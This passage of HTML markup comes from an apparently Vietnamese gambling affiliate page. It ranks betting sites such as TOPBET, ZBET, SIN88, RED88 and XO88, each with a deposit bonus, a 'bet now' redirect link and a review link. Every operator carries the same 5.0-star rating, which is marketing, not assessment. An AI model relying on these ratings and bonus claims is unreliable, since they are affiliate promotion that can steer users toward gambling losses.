		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/86bet/" class="button secondary"  style="border-radius:99px;">
		<span>Review 86BET</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-273644072">

	<div id="col-636297240" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/topbet.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/topbet.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/topbet-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/topbet-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/topbet.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/topbet.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/topbet-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/topbet-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>ĐUA TOP THƯỞNG 50 TRIỆU</strong></span></div>
<div><span class="brand">TOPBET</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">10</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1559061850" class="col medium-6 small-9 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-4015482049" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>💰 Nạp 500.000 VNĐ nhận 1.000.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>🏆 Quay số may mắn trúng thưởng xe SH</strong></span></p>
		
<style>
#text-4015482049 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-291996624" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=topbet-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/topbet/" class="button secondary"  style="border-radius:99px;">
		<span>Review TOPBET</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-516178011">

	<div id="col-1982742614" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/zbet.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/zbet.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/zbet-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/zbet-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/zbet.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/zbet.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/zbet-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/zbet-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>ĐĂNG KÝ NHẬN 500K</strong></span></div>
<div><span class="brand">ZBET</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">11</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1538499311" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-308504519" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🏆 Đua top tuần thưởng 20.000.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>🎯 Ưu đãi đặc biệt cho cược thể thao</strong></span></p>
		
<style>
#text-308504519 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-130611921" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=zbet-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/zbet/" class="button secondary"  style="border-radius:99px;">
		<span>Review Zbet</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-424179154">

	<div id="col-1878259126" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/sin88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/sin88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/sin88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/sin88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/sin88.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/sin88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/sin88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/sin88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>NẠP LẦN ĐẦU 200%</strong></span></div>
<div><span class="brand">SIN88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">12</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1079238723" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-3520602525" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>💰 Nạp 200.000 VNĐ nhận ngay 400.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>⚡ Giao dịch nạp rút chỉ trong 30 giây</strong></span></p>
		
<style>
#text-3520602525 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-392965575" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=sin88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/sin88/" class="button secondary"  style="border-radius:99px;">
		<span>Review SIN88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-447992717">

	<div id="col-1852011409" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/debet.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/debet.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/debet-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/debet-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/debet.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/debet.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/debet-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/debet-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>Hoàn tiền cược 15%</strong></span></div>
<div><span class="brand">DEBET</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">13</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-663160889" class="col medium-6 small-9 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-2176030167" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>💰 Nạp 100.000 VNĐ nhận ngay 200.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>⚡ Hoàn tiền nhanh chóng chỉ trong 1 phút</strong></span></p>
		
<style>
#text-2176030167 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-255847115" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=debet-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/debet/" class="button secondary"  style="border-radius:99px;">
		<span>Review Debet</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-618322865">

	<div id="col-94007997" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/five88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/five88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/five88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/five88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/five88.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/five88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/five88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/five88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>HOÀN CƯỢC THUA 15%</strong></span></div>
<div><span class="brand">FIVE88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">14</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-910430565" class="col medium-6 small-9 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-212606592" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🎁 Khuyến mãi cuối tuần +100%</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>👑 Quà VIP dành riêng cho hội viên Platinum</strong></span></p>
		
<style>
#text-212606592 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1873665845" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=five88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/five88/" class="button secondary"  style="border-radius:99px;">
		<span>Review FIVE88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-59226054">

	<div id="col-633030792" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/red88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/red88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/red88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/red88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/red88.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/red88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/red88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/red88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>KHUYẾN MÃI LỚN 5 TRIỆU</strong></span></div>
<div><span class="brand">RED88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">15</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1311297954" class="col medium-6 small-9 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-2891796252" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🔥 Nạp đầu 150% đến 5.000.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>⭐ Cashback 12% khi chơi casino</strong></span></p>
		
<style>
#text-2891796252 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-101039216" class="col medium-2 small-7 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=red88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/red88/" class="button secondary"  style="border-radius:99px;">
		<span>Review RED88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-1207815198">

	<div id="col-1922600" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="225" height="225" src="[data-uri]" class="attachment- size- lazyload" alt="sv88-1"   data-src="https://sore.it.com/wp-content/uploads/2025/10/sv88-1.png" data-srcset="https://sore.it.com/wp-content/uploads/2025/10/sv88-1.png 225w, https://sore.it.com/wp-content/uploads/2025/10/sv88-1-150x150.png 150w" data-sizes="auto" data-eio-rwidth="225" data-eio-rheight="225" /><noscript><img decoding="async" width="225" height="225" src="https://sore.it.com/wp-content/uploads/2025/10/sv88-1.png" class="attachment- size-" alt="sv88-1" srcset="https://sore.it.com/wp-content/uploads/2025/10/sv88-1.png 225w, https://sore.it.com/wp-content/uploads/2025/10/sv88-1-150x150.png 150w" sizes="(max-width: 225px) 100vw, 225px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>HOÀN SLOT GAME 20%</strong></span></div>
<div><span class="brand">SV88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">16</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-195404319" class="col medium-6 small-9 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-4066723555" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🎉 Thưởng sinh nhật đến 2.000.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>💎 Quà tri ân hội viên thân thiết</strong></span></p>
		
<style>
#text-4066723555 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-392565858" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=sv88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/sv88/" class="button secondary"  style="border-radius:99px;">
		<span>Review SV88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-1861426656">

	<div id="col-1589857275" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt="may88"   data-src="https://sore.it.com/wp-content/uploads/2025/11/may88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/11/may88.webp 512w, https://sore.it.com/wp-content/uploads/2025/11/may88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/11/may88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/11/may88.webp" class="attachment- size-" alt="may88" srcset="https://sore.it.com/wp-content/uploads/2025/11/may88.webp 512w, https://sore.it.com/wp-content/uploads/2025/11/may88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/11/may88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>ƯU ĐÃI VIP +2 TRIỆU</strong></span></div>
<div><span class="brand">MAY88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">17</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-856110642" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-2564459059" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🏆 Giải thưởng tháng trị giá 50.000.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>🎯 Đặt cược nhiều nhận hoàn tiền cao</strong></span></p>
		
<style>
#text-2564459059 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-2130926724" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=may88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/may88/" class="button secondary"  style="border-radius:99px;">
		<span>Review MAY88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-1423565585">

	<div id="col-618777528" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/uk88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/uk88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/uk88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/uk88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/uk88.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/uk88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/uk88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/uk88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>ĐĂNG NHẬP NHẬN 777K</strong></span></div>
<div><span class="brand">UK88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">18</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1970174708" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-2224455835" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>💰 Nạp 1.000.000 VNĐ nhận thêm 1.500.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>🔥 Khuyến mãi siêu tốc cuối tuần</strong></span></p>
		
<style>
#text-2224455835 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1454894632" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=uk88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/uk88/" class="button secondary"  style="border-radius:99px;">
		<span>Review UK88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-1013241251">

	<div id="col-1497292553" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/sky88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/sky88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/sky88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/sky88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/sky88.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/sky88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/sky88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/sky88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>ĐUA TOP THƯỞNG 50 TRIỆU</strong></span></div>
<div><span class="brand">SKY88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">19</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-410648222" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-978033059" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🎁 Đăng nhập mỗi ngày nhận thưởng 50.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>⭐ Tích điểm đổi quà cực giá trị</strong></span></p>
		
<style>
#text-978033059 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1624907362" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=sky88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/sky88/" class="button secondary"  style="border-radius:99px;">
		<span>Review SKY88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-715213246">

	<div id="col-522527558" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/8live.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/8live.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/8live-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/8live-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/8live.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/8live.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/8live-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/8live-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>GIỚI THIỆU NHẬN 500K</strong></span></div>
<div><span class="brand">8LIVE</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">20</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-523665735" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-4068539914" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🎉 Đặc quyền VIP – nhận ngay 3.000.000 VNĐ</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>👑 Thăng hạng hội viên, quà tặng bất ngờ</strong></span></p>
		
<style>
#text-4068539914 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-378815101" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=8live-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/8live/" class="button secondary"  style="border-radius:99px;">
		<span>Review 8LIVE</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-370948214">

	<div id="col-1925389870" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img decoding="async" width="512" height="512" src="[data-uri]" class="attachment- size- lazyload" alt=""   data-src="https://sore.it.com/wp-content/uploads/2025/09/xo88.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/09/xo88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/xo88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/xo88-150x150.webp 150w" data-sizes="auto" data-eio-rwidth="512" data-eio-rheight="512" /><noscript><img decoding="async" width="512" height="512" src="https://sore.it.com/wp-content/uploads/2025/09/xo88.webp" class="attachment- size-" alt="" srcset="https://sore.it.com/wp-content/uploads/2025/09/xo88.webp 512w, https://sore.it.com/wp-content/uploads/2025/09/xo88-300x300.webp 300w, https://sore.it.com/wp-content/uploads/2025/09/xo88-150x150.webp 150w" sizes="(max-width: 512px) 100vw, 512px" data-eio="l" /></noscript>											</div>
					</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

<div><span class="title-nha-cai-1 title-nha-cai-2"><strong>THƯỞNG CHÀO MỪNG 300%</strong></span></div>
<div><span class="brand">XO88</span></div>
<div><span class="star">5.0 ★★★★★</span></div>
<div><span class="stt-brand stt-brand-2">21</span></div>

			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-2126924862" class="col medium-6 small-10 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="text-635023373" class="text">
		
<p><span style="color: #000080; font-size: 100%;"><strong>🎁 Miễn phí 5 vé cược thể thao</strong></span></p>
<p><span style="color: #000080; font-size: 100%;"><strong>⭐ Tặng thêm 20% mỗi lần nạp lại</strong></span></p>
		
<style>
#text-635023373 {
  font-size: 1.1rem;
  line-height: 2.2;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1784251900" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			
<a href="/mlink/?branchseo=xo88-sk" target="_blank" class="button primary" rel="noopener noreferrer nofollow noopener"  style="border-radius:99px;">
		<span>Cược ngay</span>
	</a>

<a href="https://sore.it.com/xo88/" class="button secondary"  style="border-radius:99px;">
		<span>Review XO88</span>
	</a>

		</div>
					</div>

	
</div>
<div class="row align-center list-nha-cai"  id="row-24271224">

	<div id="col-23949884" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-vertical box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
